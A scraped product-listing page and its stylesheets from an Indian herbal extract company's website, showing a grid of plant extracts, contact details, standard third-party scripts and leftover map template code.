									</div>
									
								</div>
							</div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="hb_white_wrapper our_store hb_toppadder75 hb_bottompadder42">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm1-12 col-xs-12">
				<div class=" hb_mainheading hb_bottompadder40">
					<h2>shop</h2>
					<h3>to our store</h3>
				</div>
			</div>
						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 wow zoomIn" data-wow-delay="0.5s">
				<div class="hb_product_div">
					<div class="hb_product_img">
						<img src="amsaradmin/products/abies-webbiana.jpg" height="262px" width="262px" class="img-responsive" alt="herbal products">
						<div class="product-image-overlay">
							<ul class="cart_icons">
								<li>
									<a href="pro_details.php?product_id=3"><span><i class="flaticon-empty-shopping-cart"></i></span>Know More</a>
								</li>
								<!--<li>
									<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
								</li>-->
								<li>
									<a href="amsaradmin/products/abies-webbiana.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
								</li>
							</ul>
						</div>
					</div>
					<div class="hb_product_data">
						<h5><a href="#">TALISHA</a></h5>
						<p>Ectract</p>
					</div>
				</div>
			</div>
			 			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 wow zoomIn" data-wow-delay="0.5s">
				<div class="hb_product_div">
					<div class="hb_product_img">
						<img src="amsaradmin/products/u1.jpg" height="262px" width="262px" class="img-responsive" alt="herbal products">
						<div class="product-image-overlay">
							<ul class="cart_icons">
								<li>
									<a href="pro_details.php?product_id=4"><span><i class="flaticon-empty-shopping-cart"></i></span>Know More</a>
								</li>
								<!--<li>
									<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
								</li>-->
								<li>
									<a href="amsaradmin/products/u1.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
								</li>
							</ul>
						</div>
					</div>
					<div class="hb_product_data">
						<h5><a href="#">ULAT KAMBAL</a></h5>
						<p>Ectract</p>
					</div>
				</div>
			</div>
			 			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 wow zoomIn" data-wow-delay="0.5s">
				<div class="hb_product_div">
					<div class="hb_product_img">
						<img src="amsaradmin/products/ABRUS PRECATORIUS.jpg" height="262px" width="262px" class="img-responsive" alt="herbal products">
						<div class="product-image-overlay">
							<ul class="cart_icons">
								<li>
									<a href="pro_details.php?product_id=5"><span><i class="flaticon-empty-shopping-cart"></i></span>Know More</a>
								</li>
								<!--<li>
									<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
								</li>-->
								<li>
									<a href="amsaradmin/products/ABRUS PRECATORIUS.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
								</li>
							</ul>
						</div>
					</div>
					<div class="hb_product_data">
						<h5><a href="#">GUNJA</a></h5>
						<p>Extract</p>
					</div>
				</div>
			</div>
			 			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 wow zoomIn" data-wow-delay="0.5s">
				<div class="hb_product_div">
					<div class="hb_product_img">
						<img src="amsaradmin/products/ABUTILON INDICUM.jpg" height="262px" width="262px" class="img-responsive" alt="herbal products">
						<div class="product-image-overlay">
							<ul class="cart_icons">
								<li>
									<a href="pro_details.php?product_id=6"><span><i class="flaticon-empty-shopping-cart"></i></span>Know More</a>
								</li>
								<!--<li>
									<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
								</li>-->
								<li>
									<a href="amsaradmin/products/ABUTILON INDICUM.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
								</li>
							</ul>
						</div>
					</div>
					<div class="hb_product_data">
						<h5><a href="#">KANGHI</a></h5>
						<p>Extract</p>
					</div>
				</div>
			</div>
			 			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 wow zoomIn" data-wow-delay="0.5s">
				<div class="hb_product_div">
					<div class="hb_product_img">
						<img src="amsaradmin/products/ACACIA ARABICA.jpg" height="262px" width="262px" class="img-responsive" alt="herbal products">
						<div class="product-image-overlay">
							<ul class="cart_icons">
								<li>
									<a href="pro_details.php?product_id=7"><span><i class="flaticon-empty-shopping-cart"></i></span>Know More</a>
								</li>
								<!--<li>
									<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
								</li>-->
								<li>
									<a href="amsaradmin/products/ACACIA ARABICA.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
								</li>
							</ul>
						</div>
					</div>
					<div class="hb_product_data">
						<h5><a href="#">BABUL</a></h5>
						<p>Extract</p>
					</div>
				</div>
			</div>
			 			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 wow zoomIn" data-wow-delay="0.5s">
				<div class="hb_product_div">
					<div class="hb_product_img">
						<img src="amsaradmin/products/ACACIA CATECHU.jpg" height="262px" width="262px" class="img-responsive" alt="herbal products">
						<div class="product-image-overlay">
							<ul class="cart_icons">
								<li>
									<a href="pro_details.php?product_id=8"><span><i class="flaticon-empty-shopping-cart"></i></span>Know More</a>
								</li>
								<!--<li>
									<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
								</li>-->
								<li>
									<a href="amsaradmin/products/ACACIA CATECHU.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
								</li>
							</ul>
						</div>
					</div>
					<div class="hb_product_data">
						<h5><a href="#">Black Catechu</a></h5>
						<p>Extract</p>
					</div>
				</div>
			</div>
			 			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 wow zoomIn" data-wow-delay="0.5s">
				<div class="hb_product_div">
					<div class="hb_product_img">
						<img src="amsaradmin/products/672674263-H.jpg" height="262px" width="262px" class="img-responsive" alt="herbal products">
						<div class="product-image-overlay">
							<ul class="cart_icons">
								<li>
									<a href="pro_details.php?product_id=18"><span><i class="flaticon-empty-shopping-cart"></i></span>Know More</a>
								</li>
								<!--<li>
									<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
								</li>-->
								<li>
									<a href="amsaradmin/products/672674263-H.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
								</li>
							</ul>
						</div>
					</div>
					<div class="hb_product_data">
						<h5><a href="#">SHIKAKAI</a></h5>
						<p>Extract</p>
					</div>
				</div>
			</div>
			 			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 wow zoomIn" data-wow-delay="0.5s">
				<div class="hb_product_div">
					<div class="hb_product_img">
						<img src="amsaradmin/products/yarrow.jpg" height="262px" width="262px" class="img-responsive" alt="herbal products">
						<div class="product-image-overlay">
							<ul class="cart_icons">
								<li>
									<a href="pro_details.php?product_id=19"><span><i class="flaticon-empty-shopping-cart"></i></span>Know More</a>
								</li>
								<!--<li>
									<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
								</li>-->
								<li>
									<a href="amsaradmin/products/yarrow.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
								</li>
							</ul>
						</div>
					</div>
					<div class="hb_product_data">
						<h5><a href="#">GANDANA</a></h5>
						<p>Extract</p>
					</div>
				</div>
			</div>
			 			
		</div> 
	</div>
</div>


<!-- Footer -->

<div class="hb_footer_wrapper">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
				<div class="hb_footerdiv wow fadeInUp" data-wow-delay="0.5s">
					<a href="index.php"><img src="images/logo.jpg" class="img-responsive" alt="herbal-pure-footer-logo"></a>
					<p>Amsar Pvt. Ltd. is a more than 50 years old company banking upon its experience in providing the Medicine and Ayurveda industry quality Ayurvedic Medicines, Herbal Extracts as well as Herbs.</p>
					<div class="hb_social_icon">
						<ul>
							<li><a href="https://www.facebook.com/AmsarIndore/" class="wow fadeIn" data-wow-delay="0.8s"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://www.twitter.com/AmsarIndore/" class="wow fadeIn" data-wow-delay="1s"><i class="fa fa-twitter"></i></a></li>
							<li><a href="https://www.instagram.com/AmsarIndore/" class="wow fadeIn" data-wow-delay="1.2s"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://www.linkedin.com/company/amsarindore" class="wow fadeIn" data-wow-delay="1.4s"><i class="fa fa-linkedin"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
				<div class="hb_footerdiv wow fadeInUp" data-wow-delay="0.5s">
					<h3>Recent Products</h3>
					<ul class="hb_footer_blog">
						<li>
							<div class="hb_fb_img">
								<img src="products/1.jpg" class="img-responsive" alt="herbal-pure-footer-recent-post-1">
								<div class="hb_fb_overlay"></div>
							</div>
							<div class="hb_fb_data">
								<a href="#"><h2>Aloe Vera</h2></a>
								
							</div>
						</li>
						<li>
							<div class="hb_fb_img">
								<img src="products/5.jpg" class="img-responsive" alt="herbal-pure-footer-recent-post-2">
								<div class="hb_fb_overlay"></div>
							</div>
							<div class="hb_fb_data">
								<a href="#"><h2>Neem Extract</h2></a>
							</div>
						</li>
						<li>
							<div class="hb_fb_img">
								<img src="products/7.jpg" class="img-responsive" alt="herbal-pure-footer-recent-post-2">
								<div class="hb_fb_overlay"></div>
							</div>
							<div class="hb_fb_data">
								<a href="#"><h2>Shatavari</h2></a>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
				<div class="hb_footerdiv wow fadeInUp" data-wow-delay="0.5s">
					<h3>Get in touch</h3>
					<ul class="hb_footer_contact">
						<li>
							<span><i class="flaticon-close-envelope"></i></span>
							<p><a href="#">amsarsales@amsarindia.com</a></p>
						</li>
						<li>
							<span><i class="flaticon-telephone"></i></span>
							<p>09977229402 | 91-731-2418898</p>
						</li>
						<li>
							<span><i class="flaticon-home"></i></span>
							<p>No-47, Laxmi Bai Nagar, Industrial Estate, Fort Area, Kila Maidan,Indore - 452006, Madhya Pradesh, India</p>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
				<div class="hb_footerdiv wow fadeInUp" data-wow-delay="0.5s">
					<h3>Connect With us </h3>
					<div class="fb-page" data-href="https://www.facebook.com/amsarindore" data-tabs="timeline" data-width="270" data-height="240" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/amsarindore" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/amsarindore">Amsar Pvt. Ltd.</a></blockquote></div>	
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="hb_copyright_wrapper">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<p>Copyright © 2021 Amsar India Pvt. Ltd. All rights reserved. | Designed by DigiGo Infotech LLP</p>
			</div>
		</div>
	</div>
</div>
<!--script start-->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/swiper.min.js"></script>
<script src="js/plugins/owl/owl.carousel.js"></script>
<script src="js/plugins/magnific_popup/jquery.magnific-popup.min.js"></script>
<script src="js/plugins/jquery_ui/jquery_ui.js"></script>
<script src="js/plugins/revolution/js/jquery.themepunch.tools.min.js"></script>
<script src="js/plugins/revolution/js/jquery.themepunch.revolution.min.js"></script>
<script src="js/plugins/revolution/js/revolution.extension.actions.min.js"></script>
<script src="js/plugins/revolution/js/revolution.extension.layeranimation.min.js"></script>
<script src="js/plugins/revolution/js/revolution.extension.navigation.min.js"></script>
<script src="js/plugins/revolution/js/revolution.extension.parallax.min.js"></script>
<script src="js/plugins/revolution/js/revolution.extension.slideanims.min.js"></script>
<script src="js/wow.min.js"></script>
<script src="js/custom.js"></script>
<!--script end-->
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAhQLWA1eirlraNYVtABVRhznkCfQY9pbw&amp;callback=initMap" async defer></script>
    <script>
        function initMap() {
            var map;
            var bounds = new google.maps.LatLngBounds();
            var markers = [
                ['London Eye, Indore', 22.298341, 70.797055],
                ['Palace of Westminster, Indore', 22.296410, 70.794561]
            ];
            var mapOptions = {
                mapTypeId: 'roadmap',
                scrollwheel: false,
                zoom: 8
            };
            var map = new google.maps.Map(document.getElementById('real_map'), mapOptions);
            map.setTilt(45);

            // Info Window Content
            var infoWindowContent = [
                ['<div class="map_info_wrapper">' +
                    '<div class="map_img_wrapper">' +
                    '<img  src="" alt="image">' +
                    '<div class="tag_sale">sale</div>' +
                    '<div class="tag_price">$24000</div>' +
                    '</div>' +
                    '<div class="map_detail">' +
                    '<div class="map_content">' +
                    '<h5><a href="#">Apartments for sale</a></h5>' +
                    '<p>Curabitur tortor. Pellentesque nibhat at aenem quamn scelerisque semico saroudr dolora ecens mattis.</p>' +
                    '</div>' +
                    '<ul>' +
                    '<li><i class="flaticon-drawing18"></i>750 SQFT</li>' +
                    '<li><i class="flaticon-bathtub3"></i>2 bath</li>' +
                    '<li><i class="flaticon-bed40"></i>2 beds</li>' +
                    '</ul>' +
                    '</div>' +
                    '</div>'
                ],
                ['<div class="map_info_wrapper">' +
                    '<div class="map_img_wrapper">' +
                    '<img  src="" alt="image">' +
                    '<div class="tag_sale">sale</div>' +
                    '<div class="tag_price">$24000</div>' +
                    '</div>' +
                    '<div class="map_detail">' +
                    '<div class="map_content">' +
                    '<h5><a href="#">Apartments for sale</a></h5>' +
                    '<p>Curabitur tortor. Pellentesque nibhat at aenem quamn scelerisque semico saroudr dolora ecens mattis.</p>' +
                    '</div>' +
                    '<ul>' +
                    '<li><i class="flaticon-drawing18"></i>750 SQFT</li>' +
                    '<li><i class="flaticon-bathtub3"></i>2 bath</li>' +
                    '<li><i class="flaticon-bed40"></i>2 beds</li>' +
                    '</ul>' +
                    '</div>' +
                    '</div>'
                ]
            ];

            // Display multiple markers on a map
            var infoWindow = new google.maps.InfoWindow(),
                marker, i;
            // Loop through our array of markers & place each one on the map  
            for (i = 0; i < markers.length; i++) {
                var position = new google.maps.LatLng(markers[i][1], markers[i][2]);
                bounds.extend(position);
                marker = new google.maps.Marker({
                    position: position,
                    map: map,
                   // icon: 'images/maps-mark.png',
                    title: markers[i][0]
                });
                // Allow each marker to have an info window    
                google.maps.event.addListener(marker, 'click', (function(marker, i) {
                    return function() {
                        infoWindow.setContent(infoWindowContent[i][0]);
                        infoWindow.open(map, marker);
                    }
                })(marker, i));
                // Automatically center the map fitting all markers on the screen
                map.fitBounds(bounds);
            }

        }
    </script>
<!--script end-->
<!--Google Map APi Key-->
<script src="http://maps.google.com/maps/api/js?key=AIzaSyBKS14AnP3HCIVlUpPKtGp7CbYuMtcXE2o"></script>
<script src="js/map-script.js"></script>
<!--End Google Map APi-->


<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/604cfdf5067c2605c0b80977/1f0mc02um';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>

</html> 

--- FILE ---
content_type: text/css
request_url: https://amsarindia.com/css/flaticon.css
body_size: 336
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 05/10/2017 12:54
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-reply:before { content: "\f100"; }
.flaticon-squares:before { content: "\f101"; }
.flaticon-signs:before { content: "\f102"; }
.flaticon-home:before { content: "\f103"; }
.flaticon-telephone:before { content: "\f104"; }
.flaticon-close-envelope:before { content: "\f105"; }
.flaticon-speech-bubbles-comment-option:before { content: "\f106"; }
.flaticon-eye:before { content: "\f107"; }
.flaticon-counterclockwise:before { content: "\f108"; }
.flaticon-quotes:before { content: "\f109"; }
.flaticon-women:before { content: "\f10a"; }
.flaticon-bag:before { content: "\f10b"; }
.flaticon-quality:before { content: "\f10c"; }
.flaticon-favorite-heart-button:before { content: "\f10d"; }
.flaticon-herbal-spa-treatment-leaves:before { content: "\f10e"; }
.flaticon-login:before { content: "\f10f"; }
.flaticon-search-2:before { content: "\f110"; }
.flaticon-search-1:before { content: "\f111"; }
.flaticon-search:before { content: "\f112"; }
.flaticon-empty-shopping-cart:before { content: "\f113"; }

--- FILE ---
content_type: text/css
request_url: https://amsarindia.com/css/fonts.css
body_size: 261
content:
@font-face{font-family:"DancingScript";src:url("../fonts/DancingScript-Bold.eot");src:url("../fonts/DancingScript-Boldd41d.eot?#iefix") format("embedded-opentype"),
url("../fonts/DancingScript-Bold.svg") format("svg"),
url("../fonts/DancingScript-Bold.ttf") format("truetype"),
url("../fonts/DancingScript-Bold.woff") format("woff"),
url("../fonts/DancingScript-Bold.woff2") format("woff2");font-weight:700;font-style:normal;}
@font-face{font-family:"DancingScript";src:url("../fonts/DancingScript-Regular.eot");src:url("../fonts/DancingScript-Regulard41d.eot?#iefix") format("embedded-opentype"),
url("../fonts/DancingScript-Regular.svg") format("svg"),
url("../fonts/DancingScript-Regular.ttf") format("truetype"),
url("../fonts/DancingScript-Regular.woff") format("woff"),
url("../fonts/DancingScript-Regular.woff2") format("woff2");font-weight:400;font-style:normal;}
@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Black.eot");src:url("../fonts/Montserrat-Blackd41d.eot?#iefix") format("embedded-opentype"),
url("../fonts/Montserrat-Black.svg") format("svg"),
url("../fonts/Montserrat-Black.ttf") format("truetype"),
url("../fonts/Montserrat-Black.woff") format("woff"),
url("../fonts/Montserrat-Black.woff2") format("woff2");font-weight:900;font-style:normal;}
@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Bold.eot");src:url("../fonts/Montserrat-Boldd41d.eot?#iefix") format("embedded-opentype"),
url("../fonts/Montserrat-Bold.svg") format("svg"),
url("../fonts/Montserrat-Bold.ttf") format("truetype"),
url("../fonts/Montserrat-Bold.woff") format("woff"),
url("../fonts/Montserrat-Bold.woff2") format("woff2");font-weight:700;font-style:normal;}
@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-ExtraBold.eot");src:url("../fonts/Montserrat-ExtraBoldd41d.eot?#iefix") format("embedded-opentype"),
url("../fonts/Montserrat-ExtraBold.svg") format("svg"),
url("../fonts/Montserrat-ExtraBold.ttf") format("truetype"),
url("../fonts/Montserrat-ExtraBold.woff") format("woff"),
url("../fonts/Montserrat-ExtraBold.woff2") format("woff2");font-weight:800;font-style:normal;}
@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-ExtraLight.eot");src:url("../fonts/Montserrat-ExtraLightd41d.eot?#iefix") format("embedded-opentype"),
url("../fonts/Montserrat-ExtraLight.svg") format("svg"),
url("../fonts/Montserrat-ExtraLight.ttf") format("truetype"),
url("../fonts/Montserrat-ExtraLight.woff") format("woff"),
url("../fonts/Montserrat-ExtraLight.woff2") format("woff2");font-weight:200;font-style:normal;}
@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Light.eot");src:url("../fonts/Montserrat-Lightd41d.eot?#iefix") format("embedded-opentype"),
url("../fonts/Montserrat-Light.svg") format("svg"),
url("../fonts/Montserrat-Light.ttf") format("truetype"),
url("../fonts/Montserrat-Light.woff") format("woff"),
url("../fonts/Montserrat-Light.woff2") format("woff2");font-weight:300;font-style:normal;}
@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Medium.eot");src:url("../fonts/Montserrat-Mediumd41d.eot?#iefix") format("embedded-opentype"),
url("../fonts/Montserrat-Medium.svg") format("svg"),
url("../fonts/Montserrat-Medium.ttf") format("truetype"),
url("../fonts/Montserrat-Medium.woff") format("woff"),
url("../fonts/Montserrat-Medium.woff2") format("woff2");font-weight:500;font-style:normal;}
@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Regular.eot");src:url("../fonts/Montserrat-Regulard41d.eot?#iefix") format("embedded-opentype"),
url("../fonts/Montserrat-Regular.svg") format("svg"),
url("../fonts/Montserrat-Regular.ttf") format("truetype"),
url("../fonts/Montserrat-Regular.woff") format("woff"),
url("../fonts/Montserrat-Regular.woff2") format("woff2");font-weight:400;font-style:normal;}
@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-SemiBold.eot");src:url("../fonts/Montserrat-SemiBoldd41d.eot?#iefix") format("embedded-opentype"),
url("../fonts/Montserrat-SemiBold.svg") format("svg"),
url("../fonts/Montserrat-SemiBold.ttf") format("truetype"),
url("../fonts/Montserrat-SemiBold.woff") format("woff"),
url("../fonts/Montserrat-SemiBold.woff2") format("woff2");font-weight:600;font-style:normal;}
@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Thin.eot");src:url("../fonts/Montserrat-Thind41d.eot?#iefix") format("embedded-opentype"),
url("../fonts/Montserrat-Thin.svg") format("svg"),
url("../fonts/Montserrat-Thin.ttf") format("truetype"),
url("../fonts/Montserrat-Thin.woff") format("woff"),
url("../fonts/Montserrat-Thin.woff2") format("woff2");font-weight:100;font-style:normal;}

--- FILE ---
content_type: text/css
request_url: https://amsarindia.com/css/style.css
body_size: 12143
content:
body{
	font-size:16px;
	color: #000;
	font-family: "Montserrat";
	line-height: 26px;
	font-weight: 400;
}
/*-------loader css start----------*/
#hb_preloader_wrapper {
    background-color: #fff;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2147483647;
}
#hb_preloader_wrapper #hb_preloader_box {
    background-position: center center; 
    background-repeat: no-repeat;
    position: absolute;
    left: 50%; 
    top: 50%;
    text-align: center;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.flower {
  position: relative;
  width: 128px;
  height: 128px;
  margin: 20px;
}
.flower__leaf {
  width: 28px;
  height: 44px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-animation: loader 0.78s linear infinite;
          animation: loader 0.78s linear infinite;
  opacity: 0;
  fill: #88B44E;
}
.flower__leaf--default:nth-child(1) {
  -webkit-transform: rotate(60deg) translate3d(0, -42px, 0);
          transform: rotate(60deg) translate3d(0, -42px, 0);
  -webkit-animation-delay: 0.13s;
          animation-delay: 0.13s;
}
.flower__leaf--default:nth-child(2) {
  -webkit-transform: rotate(120deg) translate3d(0, -42px, 0);
          transform: rotate(120deg) translate3d(0, -42px, 0);
  -webkit-animation-delay: 0.26s;
          animation-delay: 0.26s;
}
.flower__leaf--default:nth-child(3) {
  -webkit-transform: rotate(180deg) translate3d(0, -42px, 0);
          transform: rotate(180deg) translate3d(0, -42px, 0);
  -webkit-animation-delay: 0.39s;
          animation-delay: 0.39s;
}
.flower__leaf--default:nth-child(4) {
  -webkit-transform: rotate(240deg) translate3d(0, -42px, 0);
          transform: rotate(240deg) translate3d(0, -42px, 0);
  -webkit-animation-delay: 0.52s;
          animation-delay: 0.52s;
}
.flower__leaf--default:nth-child(5) {
  -webkit-transform: rotate(300deg) translate3d(0, -42px, 0);
          transform: rotate(300deg) translate3d(0, -42px, 0);
  -webkit-animation-delay: 0.65s;
          animation-delay: 0.65s;
}
.flower__leaf--default:nth-child(6) {
  -webkit-transform: rotate(360deg) translate3d(0, -42px, 0);
          transform: rotate(360deg) translate3d(0, -42px, 0);
  -webkit-animation-delay: 0.78s;
          animation-delay: 0.78s;
}
@-webkit-keyframes loader {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes loader {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.response {
    color: #ff0000;
}
/*-------loader css end----------*/
/*--------normal css start-------*/
.hb_toppadder10{
	padding-top:10px;
}
.hb_toppadder20{
	padding-top:20px;
}
.hb_toppadder30{
	padding-top:30px;
}
.hb_toppadder40{
	padding-top:40px;
}
.hb_toppadder50{
	padding-top:50px;
}
.hb_toppadder60{
	padding-top:60px;
}
.hb_toppadder70{
	padding-top:70px;
}
.hb_toppadder75{
	padding-top:35px;
}
.hb_toppadder80{
	padding-top:80px;
}
.hb_toppadder90{
	padding-top:90px;
}
.hb_toppadder100{
	padding-top:100px;
}
.hb_bottompadder10{
	padding-bottom:10px;
}
.hb_bottompadder20{
	padding-bottom:20px;
}
.hb_bottompadder30{
	padding-bottom:30px;
}
.hb_bottompadder40{
	padding-bottom:40px;
}
.hb_bottompadder42{
	padding-bottom:32px;
}
.hb_bottompadder50{
	padding-bottom:50px;
}
.hb_bottompadder60{
	padding-bottom:60px;
}
.hb_bottompadder70{
	padding-bottom:70px;
}
.hb_bottompadder80{
	padding-bottom:80px;
}
.hb_bottompadder90{
	padding-bottom:90px;
}
.hb_bottompadder100{
	padding-bottom:100px;
}
.hb_padder0{
	padding:0;
}
.clear{
	clear:both;
}

/*--------normal css end-------*/

/*-------top header start------*/
.hb_topheader {
    background: #363636;
    padding: 5px 0;
}

.hb_header_social_icon a i:before {
   font-size: 15px;
    color: #ffffff;
    margin-left: 0;
    padding-right: 5px;
}
.hb_header_social_icon ul {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
}
.hb_header_social_icon ul li {
    float: left;
    list-style: none;
    margin-right: 20px;
}
.hb_header_social_icon ul li a {
    float: left;
    color: #fff;
    text-decoration: none;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    font-weight: 300;

}

.hb_logo {
    padding:0px 0px;
}
.hb_logo img {
    display: inline-block;
}
.hb_header_right_links {
    width: auto;

}
.hb_header_right_links ul {
    float: right;
    margin: 0;
    padding: 0;
}
.hb_header_right_links ul li {
    float: left;
    list-style: none;
    padding: 10px 0;
}
.hb_header_right_links ul li a {
	color: #fff;
    text-decoration: none;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    float: left;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
    text-align: center;
}
.hb_header_right_links ul li a i:before {
    margin: 0;
    font-size: 16px;
    line-height: 16px;
}
.hb_header_right_links ul li a:hover {
	color:#ffffff;
}


.hb_header_right_links ul li ul.hb_cart {
    position: absolute;
    right: 0;
    min-width: 200px;
    width: 200px;
    background: #88B44E;
    top: 150%;
    z-index: 2;
	-webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
	webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.13);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.13);
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.13);
}

.hb_header_right_links ul li:hover ul.hb_cart {
	opacity: 1;
    visibility: visible;
    top: 100%;
}
.hb_header_right_links ul li ul.hb_cart li {
    float: left;
    width: 100%;
    margin: 0;
    padding: 10px 10px;
    border-bottom: 1px solid #ffffff69;
}
.hb_header_right_links ul li ul.hb_cart li .hb_left {
    float: left;
    width: 50px;
}
.hb_header_right_links ul li ul.hb_cart li .hb_right {
    float: left;
    width: calc(100% - 50px);
    padding-left: 15px;
}
.hb_header_right_links ul li ul.hb_cart li .hb_right h3 {
    font-size: 14px;
    margin: 0;
    margin-bottom: 0px;
    display: inline-block;
    font-weight: 400;
}
.hb_header_right_links ul li ul.hb_cart li .hb_right h6 {
    margin: 0;
	color: #363636;
}


.hb_menu_right.hb_header_right_links ul li a {
    background: #88B44E;
}
.hb_menu_right.hb_header_right_links ul li a:hover {
    color: #ffffff;
}

.hb_menu_right.hb_header_right_links {
    padding: 12px 0px;
}


.hb_menu ul.my_navbar li:hover path{
	fill:#88B44E;
}
.hb_menu ul.my_navbar li a svg{
	vertical-align:middle;
}
.hb_header_right_links ul li a svg {
    width: 18px;
    height: 18px;
	vertical-align:middle;
	
}

.hb_header_right_links .hb_header_rsearch svg{
    position: absolute;
    right: 10px;
    top: 10px;
}


.hb_about_overlay_inner a.hb_btn:hover {
    text-decoration: none;
}
.hb_main_header .my_navbar_collapse {
    padding-left: 0;
    padding-right: 0;
}
.hb_main_header .hb_menu {
    float:left;
}
.hb_main_header .hb_header_right_links  {
    float:left;
}
.hb_main_header .hb_menu_box {
	float:right;
}

.hb_header_right_links ul li.hb_search_wrapper .hb_search_form {
    position: fixed;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    visibility: hidden;
    transition: 0.3s;
    background: #000000a8;
    z-index: 999999;
	transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
